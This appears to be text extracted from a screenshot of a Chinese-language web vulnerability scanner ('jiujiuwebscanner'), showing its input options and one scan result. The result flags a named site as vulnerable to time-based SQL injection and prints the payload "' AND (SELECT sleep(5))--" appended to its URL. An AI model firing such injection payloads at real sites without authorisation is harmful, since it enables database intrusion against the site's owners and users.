 jiujiuwebscanner
单独urls/ips（example：https://domain.com/?s=1）
使用urls文件批量扫描
单选POC文件：
Browse
使用pocs文件批量扫描
扫描线程：
1
开始扫描
复位
【+】 https://jiujiuyao.club/?s=1： Vulnerable to SQL time
injection;
POC is https://jiujiuyao.club/?s=1' AND (SELECT sleep
(5))--
【?】 Error: File result.txt already exists.
扫描完成